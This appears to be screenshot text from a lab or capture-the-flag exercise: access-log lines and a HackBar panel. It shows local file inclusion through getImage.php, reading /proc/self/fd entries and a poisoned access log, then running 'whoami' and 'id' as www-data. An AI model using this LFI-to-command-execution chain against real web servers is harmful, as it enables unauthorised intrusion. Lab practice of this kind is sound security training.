 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 10.10.10.1 - - [12/Mar/2024:22:41:44 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 452 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 10.10.10.1 - - [12/Mar/2024:22:41:48 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd/9&?
x=whoami HTTP/1.1" 200 3835 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 10.10.10.1 - - [12/Mar/2024:22:42:31 -0400] "-" 408 0
"-" "-" 10.10.10.1 - - [12/Mar/2024:22:42:42 -0400] "GET /cgi-data/getImage.php?file=/var/log/durian.log/access.log&x=id HTTP/1.1" 200 3534 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data) "
10.10.10.1 - - [12/Mar/2024:22:42:47 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd/9 HTTP/1.1" 200 3877 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36"
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse 安全 记录器 性能数据分析 HackBar Adblock Plus Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://10.10.10.32/cgi-data/getImage.php?file=/proc/self/fd/9
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
x=id
Name
Upgrade-Insecure-Requests
Value
1